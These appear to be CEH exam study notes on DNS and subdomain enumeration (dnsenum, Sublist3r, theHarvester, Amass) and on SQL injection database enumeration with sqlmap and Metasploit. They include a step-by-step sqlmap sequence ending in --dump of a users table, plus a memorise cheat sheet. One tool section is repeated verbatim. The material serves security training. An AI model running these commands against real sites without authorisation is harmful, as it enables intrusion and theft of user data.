DNS hacking

2.use this command to enumerate the domain.

3. To get the name server of that domain.> then agin we can enumerate the name server with dnsenum .
4. Tool 4: Sublist3r ⭐⭐⭐ (Very common in CEH)
sublist3r -d example.com
Save output:
sublist3r -d example.com -o subs.txt

🔹 Tool 5: theHarvester
theHarvester -d example.com -b google
All sources:
theHarvester -d example.com -b all
Finds:
- Subdomains
- Emails
- Hosts

5. ool 4: Sublist3r ⭐⭐⭐ (Very common in CEH)
sublist3r -d example.com
Save output:
sublist3r -d example.com -o subs.txt

🔹 Tool 5: theHarvester
theHarvester -d example.com -b google
All sources:
theHarvester -d example.com -b all
Finds:
- Subdomains
- Emails
- Hosts

🔹 Tool 6: Amass (Advanced)
amass enum -d example.com

🧠 EXAM TIP (Subdomain Enumeration)
If question says:
Enumerate subdomains of example.com
Answer usually expects:
- Tool name
- Command
- Result (subdomains)

2️⃣ Database Enumeration (VERY EXAM-IMPORTANT)
This is usually done after finding a vulnerable web app.

🔹 Tool: SQLmap ⭐⭐⭐⭐⭐
Step 1: Identify vulnerable URL
Example:
http://example.com/product.php?id=1

Step 2: Enumerate databases
sqlmap -u "http://example.com/product.php?id=1" --dbs
📌 Output:
[*] information_schema
[*] users_db
[*] shop_db

Step 3: Enumerate tables of a database
sqlmap -u "http://example.com/product.php?id=1" -D users_db --tables

Step 4: Enumerate columns
sqlmap -u "http://example.com/product.php?id=1" -D users_db -T users --columns

Step 5: Dump data
sqlmap -u "http://example.com/product.php?id=1" -D users_db -T users --dump

🔹 If authentication required
sqlmap -u "URL" --cookie="PHPSESSID=xxxx" --dbs

🔹 Database Enumeration via Metasploit
msfconsole
use auxiliary/scanner/mysql/mysql_enum
set RHOSTS target_ip
run

3️⃣ Mapping Subdomains → Databases (REAL ATTACK FLOW)
Typical CEH flow:
Domain
↓
Subdomain (dev.example.com)
↓
Web app
↓
SQL Injection
↓
Database Enumeration

4️⃣ CEH PRACTICAL EXAM–STYLE QUESTIONS
Q1:
Enumerate subdomains of example.com
✔️ Answer:
sublist3r -d example.com

Q2:
Enumerate databases from vulnerable web app
✔️ Answer:
sqlmap -u "URL" --dbs

Q3:
Find tables from database users_db
✔️ Answer:
sqlmap -u "URL" -D users_db --tables

5️⃣ ONE-LINE CHEAT SHEET (MEMORIZE)
Subdomains → sublist3r / dnsenum
Databases → sqlmap --dbs
Tables → sqlmap -D db --tables
Columns → sqlmap -D db -T table --columns
Dump → sqlmap --dump

